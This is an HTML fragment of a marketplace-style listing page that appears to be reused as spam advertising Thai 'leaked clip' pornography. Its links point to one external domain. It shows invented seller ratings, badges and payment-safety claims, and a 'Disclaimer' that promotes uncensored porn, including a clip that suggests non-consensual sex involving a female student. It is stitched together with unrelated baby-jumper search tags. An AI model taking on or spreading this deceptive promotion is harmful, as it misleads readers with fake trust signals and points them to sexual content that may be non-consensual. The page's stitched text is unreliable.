</div><div class="wt-text-bodysmall">
Star Sellers have an outstanding track record for providing a great customer experienceâ€”they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
</div>
</div>
</div>
</div>
</div>
</div>
 
<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
<div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
<a class="wt-text-link-no-underline" href="https://ttba.or.th/"><p class="wt-text-heading">คลิปหลุด</p></a>
</div>
</div>

<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
<a class="wt-text-link-no-underline wt-text-body" href="https://ttba.or.th/">Owner Of Produk คลิปหลุด</a>
<span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
<p class="wt-text-body">Indonesia</p>
</div>
<div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap">
<div
class=""
data-review-ratings-count
data-rating="4.9"

>
<a href="https://ttba.or.th/" data-click-source="rating_reviews_signal" class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center wt-text-link-no-underline">
<span class="wt-icon wt-iconsmaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span> 
<span class="rating-and-reviews-count__avg-rating wt-text-title">4.9</span>
<span class="rating-and-reviews-count__reviews-count wt-text-title">
(62.6k)
</span>
</a>
</div>
<div class="wt-text-title">
15,98k sales
</div>
<div class="wt-text-title">
Since 2024
</div>
</div>
 
<div class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
<div class="wt-flex-xs-1 wt-flex-lg-0"><a
rel="nofollow"
href="https://ttba.or.th/"

class="wt-btn wt-btnoutline wt-btnsmall wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger"
role="button"
data-to_username="5lbr96ndo091sgp3"
data-to_user_id="386926495"
data-to_user_display_name="คลิปหลุด"
data-referring_type="listing"
data-referring_id="4302118744"

data-subject=""
data-message=""

aria-label="Message seller"
>


<span>Message seller</span> 


</a></div>
<div class="wt-flex-xs-1 wt-flex-lg-0"><div data-follow-shop-region>
<div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
<input type="hidden" class="id" name="user_id" value="386926495"/>
<a
href="https://ttba.or.th/"
rel="nofollow"
data-downtime-overlay-type="favorite"
data-supplemental-stateuse_follow_text="true"
class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btnsmall wt-btnsecondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button"
aria-label="Follow shop"
data-action="follow-shop-button"
data-shop-id="25947065"
data-source-name="other"
data-module-name=""
>


<span data-following-message class="wt-ml-xs-1 wt-display-none ">
Following
</span>
<span data-not-following-message class="wt-ml-xs-1 ">
Follow shop
</span>

</a>
</div>

</div></div>
</div>
<p class="wt-text-gray wt-text-body-smaller wt-text-center-xs">This seller usually responds <b>within 24 hours.</b></p>
</div>
<div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":true}'>
<div class="seller-cred-badges-container
wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none
wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly
wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6
">
<div class="seller-cred-badge
wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
wt-flex-xl-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
">
<div class="wt-flex-shrink-0">
<span class="wt-icon wt-iconsmaller-xs wt-iconbase-md"><svg xmlns="https://ttba.or.th/" viewBox="0 0 25 25" aria-hidden="true" focusable="false">
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.4537 12.0025L18.6283 3.69132C18.5222 3.51048 18.3695 3.36037 18.1857 3.25614C18.0018 3.15191 17.7933 3.09725 17.5812 3.09766H1.59697C1.27703 3.09766 0.970191 3.22275 0.743957 3.44541C0.517723 3.66808 0.390625 3.97008 0.390625 4.28497V18.5327C0.390625 18.8476 0.517723 19.1496 0.743957 19.3723C0.970191 19.595 1.27703 19.7201 1.59697 19.7201H4.37164C4.51008 20.3911 4.87995 20.9943 5.41859 21.4276C5.95724 21.8609 6.63152 22.0977 7.32719 22.0977C8.02287 22.0977 8.69715 21.8609 9.23579 21.4276C9.77443 20.9943 10.1443 20.3911 10.2827 19.7201H15.2288C15.3672 20.3911 15.7371 20.9943 16.2757 21.4276C16.8144 21.8609 17.4887 22.0977 18.1843 22.0977C18.88 22.0977 19.5543 21.8609 20.0929 21.4276C20.6316 20.9943 21.0014 20.3911 21.1399 19.7201H22.4065C22.7265 19.7201 23.0333 19.595 23.2596 19.3723C23.4858 19.1496 23.6129 18.8476 23.6129 18.5327V12.5962C23.6136 12.388 23.5587 12.1832 23.4537 12.0025ZM6.3219 20.6072C6.61947 20.8029 6.96932 20.9074 7.32721 20.9074C7.80713 20.9074 8.26739 20.7197 8.60674 20.3857C8.94609 20.0517 9.13674 19.5987 9.13674 19.1264C9.13674 18.7741 9.03061 18.4298 8.83178 18.1369C8.63294 17.844 8.35034 17.6158 8.01969 17.481C7.68904 17.3462 7.32521 17.3109 6.97419 17.3796C6.62318 17.4483 6.30075 17.618 6.04769 17.867C5.79462 18.1161 5.62228 18.4335 5.55246 18.7789C5.48264 19.1244 5.51847 19.4825 5.65543 19.8079C5.79239 20.1334 6.02432 20.4115 6.3219 20.6072ZM13.9477 5.47227V11.4088H19.4607L16.0286 5.47227H13.9477ZM17.179 20.6072C17.4766 20.8029 17.8265 20.9074 18.1843 20.9074C18.6643 20.9074 19.1245 20.7197 19.4639 20.3857C19.8032 20.0517 19.9939 19.5987 19.9939 19.1264C19.9939 18.7741 19.8877 18.4298 19.6889 18.1369C19.4901 17.844 19.2075 17.6158 18.8768 17.481C18.5462 17.3462 18.1823 17.3109 17.8313 17.3796C17.4803 17.4483 17.1579 17.618 16.9048 17.867C16.6518 18.1161 16.4794 18.4335 16.4096 18.7789C16.3398 19.1244 16.3756 19.4825 16.5126 19.8079C16.6495 20.1334 16.8815 20.4115 17.179 20.6072Z"/></path>
</svg></span>
</div>
<p>
<span class="wt-text-title">Smooth shipping</span>
<span class="wt-text-body">Has a history of shipping on time with tracking.</span>
</p>
</div>
<div class="seller-cred-badge
wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
">
<div class="wt-flex-shrink-0">
<span class="wt-icon wt-iconsmaller-xs wt-iconbase-md"><svg xmlns="https://ttba.or.th/" viewBox="0 -2 29 25" aria-hidden="true" focusable="false">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z"/></path>
</svg></span>
</div>
<p>
<span class="wt-text-title">Speedy replies</span>
<span class="wt-text-body">Has a history of replying to messages quickly.</span>
</p>
</div>
<div class="seller-cred-badge
wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3
">
<div class="wt-flex-shrink-0">
<span class="wt-icon wt-iconsmaller-xs wt-iconbase-md"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z"/></path></svg></span>
</div>
<p>
<span class="wt-text-title">Rave reviews</span>
<span class="wt-text-body">Average review rating is 4.8 or higher.</span>
</p>
</div>
</div>
</div>
</div>
</div>
 
 
<div class="wt-horizontal-center wt-body-max-width">
<div data-clg-id="WtAlert" class="wt-alert wt-alertstatus-01 wt-alertinline wt-p-xs-2 wt-mr-xs-2 wt-mb-xs-2 wt-ml-xs-2 wt-mr-md-4 wt-mb-md-4 wt-ml-md-4 wt-mr-lg-5 wt-mb-lg-5 wt-ml-lg-5" >
 
 
<div data-clg-id="WtInlineToggle" class="wt-content-toggletruncated-inline-multi">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggleellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="multi"
aria-controls="product-safety-notice-toggle"
>
<span class="etsy-icon wt-iconbase-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Read the full description</span>
</button>
</div>
 
<p id="product-safety-notice-toggle" class="wt-text-truncatemulti-line" >
<span class="wt-text-caption"><strong>Disclaimer:</strong>  รวมคลิปวิดีโอโป๊ไวรัลล่าสุดบน Pornhub รับชมและดาวน์โหลดวิดีโอโป๊แบบสตรีมมิ่งออนไลน์ วิดีโอโป๊ของนักศึกษาสาวถูกคนขับมอเตอร์ไซค์รับจ้างร่วมเพศ <a href="https://ttba.or.th/">คลิปหลุด</a> นำเสนอลิงก์คลิปหลุดล่าสุดแบบไม่เซ็นเซอร์ ซึ่งมาพร้อมกับคอลเลกชันวิดีโอโป๊ที่ครบครันและทันสมัยที่สุดที่คุณสามารถเข้าถึงได้ วิดีโอโป๊ Full HD ล่าสุดฟรี เริ่มต้นจากคลิปหลุด โป๊ตะวันตก และคลังวิดีโอโป๊ถ่ายทอดสดที่อัปเดตที่สุด.</span>
 
</p>
</div>
 
</div>
</div>
 
<div data-appears-component-name="listing_page_policy_overlay">
<div data-clg-id="WtOverlay" class="wt-overlay wt-overlayinfo wt-overlayhas-close-icon web-toolkit shop-policies-overlay" id="policies-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Shop policies" data-wt-overlay>
<div class="wt-overlay__modal" data-overlay-modal>
<button type="button" class="wt-btn wt-btntransparent wt-btnicon wt-overlay__close-icon wt-btnlight"aria-label="Close" data-wt-overlay-close>
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
</button>
<div class="wt-mb-xs-4">
<h2 class="wt-text-heading wt-mb-xs-1">Kebijakan toko untuk คลิปหลุด</h2>
</div>
<div class="shop-structured-policies-section" id="shop-policies" data-structured>
<div data-region="policy-subregions">
<div class="wt-mb-xs-4" data-id="returns-and-exchanges" >
<h3 class="wt-text-title-large wt-mb-xs-1"> การคืนสินค้าและการแลกเปลี่ยน </h3>
<div class="wt-text-caption wt-sem-text-secondary">
โปรดตรวจสอบรายละเอียดสินค้าสำหรับเงื่อนไขการคืนสินค้าและการแลกเปลี่ยน.
</div>
</div><div data-appears-component-name="listings_page_cancellations">
<div class="wt-mb-xs-4"data-id="cancellations" >
<h3 class="wt-text-title-large wt-mb-xs-1"> การยกเลิก </h3>
<div class="wt-text-caption wt-sem-text-secondary">
<p>การยกเลิก: accepted</p>
<p>คำขอที่ดี: ภายใน 2 ชั่วโมงหลังการซื้อ</p>
 </div>
</div>
</div>
<div data-appears-component-name="listings_page_structured_policies_payments">
<div class="wt-mb-xs-4"data-id="payments" >
<h3 class="wt-text-title-large wt-mb-xs-1"> Payments </h3>
<div class="wt-pb-xs-2">
<span class="etsy-icon wt-iconsmaller-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17,10V7A5,5,0,0,0,7,7v3H5v8a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V10H17Zm-4,7a1,1,0,0,1-2,0V13a1,1,0,0,1,2,0v4Zm2-7H9V7a2.935,2.935,0,0,1,3-3,2.935,2.935,0,0,1,3,3v3Z"/></path></svg></span>
Secure options
</div>
<div class="wt-pb-xs-1">
<div class="wt-display-inline-block">
<span class="inline-svg svg-payment-icon wt-p-xs-1 wt-mb-xs-1"><svg xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="https://ttba.or.th/" xmlns:svg="https://ttba.or.th/" version="1.1" x="0px" y="0px" viewBox="0 0 1920.01 620.07999" xml:space="preserve" sodipodi:docname="d262c3fc767b0f2b042f1a30f2519b44.svgz" width="100%" height="100%" aria-labelledby="paymentsvisa-2-visa" role="img" focusable="false"><defs id="defs9"/></defs><sodipodi:namedview id="namedview7" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"/></sodipodi:namedview>
 
<path class="visa-svg-path" d="M 729,10.96 477.63,610.7 h -164 L 189.93,132.08 C 182.42,102.6 175.89,91.8 153.05,79.38 115.76,59.15 54.18,40.17 0,28.39 L 3.68,10.96 h 263.99 c 33.65,0 63.9,22.4 71.54,61.15 L 404.54,419.15 566,10.95 h 163 z m 642.58,403.93 c 0.66,-158.29 -218.88,-167.01 -217.37,-237.72 0.47,-21.52 20.96,-44.4 65.81,-50.24 22.23,-2.91 83.48,-5.13 152.95,26.84 L 1400.22,26.59 C 1362.89,13.04 1314.86,0 1255.1,0 1101.75,0 993.83,81.52 992.92,198.25 c -0.99,86.34 77.03,134.52 135.81,163.21 60.47,29.38 80.76,48.26 80.53,74.54 -0.43,40.23 -48.23,57.99 -92.9,58.69 -77.98,1.2 -123.23,-21.1 -159.3,-37.87 l -28.12,131.39 c 36.25,16.63 103.16,31.14 172.53,31.87 162.99,0 269.61,-80.51 270.11,-205.19 m 404.94,195.81 h 143.49 L 1794.76,10.96 h -132.44 c -29.78,0 -54.9,17.34 -66.02,44 L 1363.49,610.7 h 162.91 l 32.34,-89.58 h 199.05 z m -173.11,-212.5 81.66,-225.18 47,225.18 z M 950.67,10.96 822.38,610.7 H 667.24 L 795.58,10.96 Z" id="path4"/></path>
<title id="paymentsvisa-2-visa">Visa</title></svg></span>

<span class="inline-svg svg-payment-icon svg-payment-icon-p-2 wt-mb-xs-1"><svg xmlns="https://ttba.or.th/" viewBox="0 0 131.39 86.9" width="100%" height="100%" aria-labelledby="paymentsmastercard-2-mastercard" role="img" focusable="false">
<defs>

</defs>
<title id="paymentsmastercard-2-mastercard">Mastercard</title>
<g class="a">
<rect class="b" width="131.39" height="86.9"/></rect>
</g>
<rect class="c" x="48.37" y="15.14" width="34.66" height="56.61"/></rect>
<path class="d" d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z"/></path>
<path class="e" d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z"/></path>
<path class="e" d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z"/></path>
</svg></span>

<span class="inline-svg svg-payment-icon wt-p-xs-1 wt-display-none wt-mb-xs-1" data-apple-pay-icon=""><svg xmlns="https://ttba.or.th/" width="100%" height="100%" viewBox="0 0 50 25" aria-labelledby="paymentsapplepay-apple-pay" role="img" focusable="false"><title id="paymentsapplepay-apple-pay">Apple Pay</title><path d="M47.962 6.717l-2.802 7.62c-.175.46-.34.924-.488 1.376-.072.225-.14.438-.208.64h-.053c-.066-.21-.137-.432-.214-.664-.146-.448-.302-.887-.462-1.305l-2.997-7.668h-1.603l4.288 11.024c.112.266.128.387.128.437 0 .015-.005.105-.13.44-.268.66-.576 1.23-.91 1.69-.344.47-.658.85-.94 1.13-.324.325-.66.592-1.003.794-.35.207-.667.374-.948.5l-.163.072.52 1.27.167-.062c.136-.05.39-.168.778-.357.39-.192.824-.498 1.286-.91.397-.347.76-.758 1.082-1.22.317-.454.634-.987.945-1.58.307-.59.614-1.264.914-2 .3-.74.62-1.568.954-2.457l3.463-8.77h-1.605zm-11.72 8.095c0 .16-.038.38-.11.644-.093.274-.228.545-.404.804-.175.256-.395.49-.655.697-.26.205-.568.37-.92.49-.35.123-.755.184-1.203.184-.27 0-.536-.045-.79-.133-.252-.09-.475-.223-.666-.4-.19-.174-.348-.4-.468-.675-.118-.273-.178-.61-.178-1.004 0-.644.173-1.166.513-1.548.352-.397.803-.702 1.34-.907.547-.21 1.156-.35 1.81-.413.53-.05 1.05-.076 1.543-.076h.19v2.338zm1.526 2.343c-.016-.465-.023-.933-.023-1.398v-4.574c0-.542-.055-1.095-.162-1.644-.11-.562-.32-1.077-.622-1.53-.305-.46-.732-.838-1.266-1.126-.536-.287-1.23-.433-2.067-.433-.61 0-1.208.08-1.77.237-.57.16-1.125.424-1.66.79l-.12.083.507 1.187.184-.124c.388-.26.823-.47 1.3-.618.475-.146.958-.22 1.44-.22.627 0 1.127.112 1.483.337.363.226.636.506.812.833.184.338.304.697.357 1.07.055.39.083.737.083 1.035v.133c-2.227-.01-3.965.36-5.12 1.104-1.21.78-1.826 1.89-1.826 3.3 0 .406.073.816.216 1.22.145.41.366.774.655 1.087.29.317.665.575 1.114.767.448.196.973.295 1.56.295.467 0 .903-.06 1.3-.176.393-.12.75-.276 1.06-.47.31-.193.584-.41.818-.643.107-.104.197-.21.286-.315h.058l.14 1.335h1.446l-.04-.215c-.077-.425-.125-.87-.142-1.327zM26.145 9.59c-.77.647-1.863.975-3.248.975-.38 0-.74-.016-1.07-.047-.275-.027-.528-.07-.756-.127V3.397c.2-.037.445-.07.733-.103.366-.04.807-.06 1.312-.06.625 0 1.203.076 1.716.224.51.146.953.364 1.32.646.36.28.644.643.84 1.08.2.444.298.973.298 1.57 0 1.246-.385 2.2-1.143 2.838zm1.38-6.282c-.47-.453-1.075-.805-1.798-1.047-.718-.237-1.58-.358-2.563-.358-.68 0-1.313.033-1.885.098-.565.064-1.09.138-1.56.22l-.15.025v16.452h1.5v-6.93c.507.086 1.086.132 1.724.132.85 0 1.647-.11 2.368-.325.728-.215 1.366-.548 1.897-.99.532-.442.957-.996 1.268-1.647.307-.652.463-1.42.463-2.28 0-.714-.112-1.355-.332-1.907-.222-.553-.535-1.036-.933-1.442zm-14.99 6.867c-.02-2.34 1.91-3.466 2-3.522-1.09-1.583-2.777-1.803-3.38-1.827-1.438-.143-2.81.847-3.537.847-.73 0-1.853-.825-3.05-.8-1.567.023-3.013.912-3.82 2.315-1.626 2.834-.414 7.02 1.173 9.31.778 1.123 1.7 2.383 2.92 2.337 1.17-.045 1.61-.758 3.025-.758 1.413-.002 1.812.756 3.046.735 1.26-.027 2.06-1.146 2.83-2.274.89-1.298 1.256-2.56 1.276-2.624-.025-.014-2.452-.94-2.48-3.74zM9.862 3.31c.645-.782 1.08-1.868.962-2.95-.93.037-2.057.622-2.72 1.4-.6.69-1.12 1.797-.977 2.857 1.035.08 2.09-.527 2.736-1.308z" fill="#0A0B09" fill-rule="evenodd"/></path></svg></span>

</div>
</div>
<div class="wt-sem-text-secondary wt-text-caption">
ดูหลุดทำให้ข้อมูลการชำระเงินของคุณปลอดภัย ร้านค้าที่คลิปหลุดไม่เคยได้รับข้อมูลบัตรเครดิตของคุณ.
</div>
 
 
<div class="wt-mb-xs-4">
<div class="wt-content-toggle">
<button class="wt-btn wt-btntransparent wt-btntransparent-flush-left wt-content-togglebtn wt-content-togglewith-icon wt-btnsmall" data-wt-content-toggle="true" data-default-open="false" aria-controls="customs-and-duties-content-toggle-area" aria-expanded="false">
<span class="wt-flex-xs-auto wt-width-full">Customs and import taxes</span>
<span class="wt-content-togglebtn__icon"></span>
</button>
<div id="customs-and-duties-content-toggle-area" class="wt-content-toggle__body" aria-hidden="true">
<div class="wt-sem-text-secondary wt-text-caption">
ผู้ซื้อเป็นผู้รับผิดชอบค่าภาษีศุลกากรและภาษีนำเข้าใดๆ ที่อาจเกิดขึ้น ฉันไม่รับผิดชอบต่อความล่าช้าที่เกิดจากศุลกากร.
</div>
</div>
</div>
</div>
</div>
</div>

<div data-appears-component-name="listings_page_structured_policies_additional_terms">
 
</div>

</div>
</div>
 
</div>
</div>
</div>
</div>
</div>

 
<div data-listing-page-lazy-loaded-bottom-section>
<div data-neu-spec-placeholder="1" id="20703f1ff830a582cb5f96d2820c6e71">
<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":4302118744,"shop_id":25947065,"is_raised_tags":false,"click_queries":["baby sweater name","custom baby sweater","sweater name","toddler name sweater","baby knit sweater","baby sweater","baby","personalized sweater baby embroidered","personalized baby sweater","kids and baby","embroidered sweater","embroidered baby sweater","personalised baby sweater grey","baby hand embroidered jumper","growing into sweater","hand stitched baby jumpers","personalised embroidered jumper baby","burnt orange baby jumper","personalised knitted jumpers for boys","baby jumper ireland","newborn personalised embroidered knitted jumper","embroidered personalised knitted jumper baby","personalised make new baby jumper","handmade personalised jumper","personalised jumper kids boys","knit personalised baby jumper","personalised crochet jumpers","personalized jumper baby boy","uk shop only baby","girls jumper name","baby sweatshirt personalised 000","named baby girl gifts","embriorded kids jumpers","baby jumpers","jumper with personalised","customised name baby jumpers","personalized knit jumper boy","boys personalized embroidered baby jasper","personalised kids gift au","personalized baby jumps","baby gift personalised jumpers","murphy name jumper","oliver jumper kids","personalised baby boy jumper green","newborn baby gift for boy","baby boy custom jumper","personalised jumper 8 years old","name sweater babys","personalised jumper with baby name","chunky knit name","newborn sweater baby girl","knitted baby personalized","name embroidered jumper baby","baby name knit","dark green baby jumper","embroidered jumpertoddler girl","baby girl jumper name","personalised jumper for girls","cotton name jumper","personalised babies jumper","personal knitted jumper baby","personalised baby girl jumpers","hello jumper baby","embroidery baby knit","4 month baby boy","personilsed toddler gifts","persibslised jumper","embroidery kids jumpers","personalized embroidered knitwear","personalized 1 year girl gift","personalised jumper for teenager","chain stitch jumper","embroidered children's jumpers","personalised baby knitted jumper","baby sweater rimperwith name","personalises baby jumper","personalised gifts babies","personalised jumper 7 year","embroidered valentine sweatshirt baby","personalised name jumper baby girl","knitted baby jumper boy","personalised woolen jumper","jumpers name","blue baby gift","named kids clothing","personalized knit jumper 6t","grow jumper baby","personalised sweater boy","lily baby jumper","hallie jumper","personality baby","birthday gift for babies","personalized jumpers for boys","chunky knit personalised jumper","personalized letter knitted jumper","baby girl sweater flower","baby name jumper on back","newborn personised","baby names jumpers","newborn name jumpers","baby jumper name back","name jumper sage","stitched jumper baby","george bear knits","custom baby handmade","bobbi name sweater","kid jumper with name","personalised embroidered boys jumpers","kids jumper name blue","baby boy nursery gift","personalised gift newborn girl","names on jumper","kids custom jumpers","personalized girl jumper","personalised baby jumper 1 year","personalised wool baby jumper","customizable baby girl sweater","knitted name juniper","peter baby","customized baby jumper","embroided kids jumpers","embroidered knit boy jumper","girl name jumper","kids cotton jumpers","toddler name jumper","sweater names with flowers","cardigan baby embroidered name","personalised infant pullover","personalised knitted boys jumper","knitted sweater elle","jumper names child embroider","personalised cream jumpers","crocheted jumper name baby","baby jumper embroidery detail","custom baby sweater tainbox text","personalized baby boy jumper","named kids jumper","personalized kids sweater cotton","embroidered name sweater with flower","personalized new born jumper","sewwhatbubba","kids jumpers name","lainey mae personalised jumper","personalised sweater baby","little name sweater","personalised knitted baby gift","woven name jumper","baby name sweater braden","baby personalise jumper","personalised baby jumper on back","cotton jumper kids","knitted jumper with embroidered name","baby toddler personalised gifts","personalized newborn jumper","baby name on jumper","personalised hand knitted baby jumper","name wool jumper","crochet baby name jumper","stitches aint knit","custom baby jumper 100% cotton","personalized jumper new born","he's here knit outfit","personalised new born baby jumpers","embroidered knitted baby","personalised baby gift green","newborns gift","knitted baby named jumper","personaliseed baby jumper","baby boy knitted personalised jumper","hand knit name jumper","boy baby jumper","baby boy personalized jumpers","custom embroidered onesie newborn","custom embroidered jumper for baby","sweater, baby","customised knitted sweater","custom clothing babies","personalized boy gifts for baby","personalised name jumpers girls","grow with me girl sweater","personalised yarn jumper","jumper with name on boy","newborn personalised baby jumper","personalised knitted top","jumper name kids","newborn jumper boy name","crochet baby personalized","personalised baby jumper fast delivery","personalised jumper newbornbaby","baby name sweater luxbulous","embroidered childs jumper","baby knit onesie embroidered","personalised clothes baby boy","jumper baby personalized","embroidered personalized sweater toddler","yellow custom baby sweater","bow name jumper","personalised baby jumper.","personalised knitted jumper for babies","baby cardigan crochet name","knitted personalised onesie","personalised gift baby gift","baby jumpers 0-12months","personalized baby knit","name sweaters for babys","persinalized baby","newborn gift initial","personalized babyname jumper","embroidered jumper knitted","personalised gifts babys","embroidered knit onesie baby","blue personalised baby jumper"],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
<div>


</div>
</div>
</div>


<div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
<div class="wt-pr-xs-2 wt-text-caption">
Â© All Rights Reserved คลิปหลุด
</div>
<div class="wt-text-caption">
<a rel="nofollow" class="wt-text-link" href="https://ttba.or.th/">
2587 favorites
</a>
</div>
</div>
 
</div>

<div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
<a href="https://ttba.or.th/">คลิปหลุด</a>
<span class="etsy-icon wt-sem-text-secondary wt-iconsmallest-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
<a href="https://ttba.or.th/">ลิงก์หนังโป๊คุณภาพสูง</a>
</div><br />

<div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>
 
<div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlayhas-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title"
data-animations='{ "open": { "mask": "wt-animated wt-animatedappear-02", "content": "wt-animated wt-animatedappear-02" }, "close": { "mask": "wt-animated wt-animateddisappear-02", "content": "wt-animated wt-animateddisappear-02" } }'
>
<div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
<div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
<button class="wt-btn wt-btnicon wt-btntertiary wt-btnlightwt-overlay__close-icon
"
data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
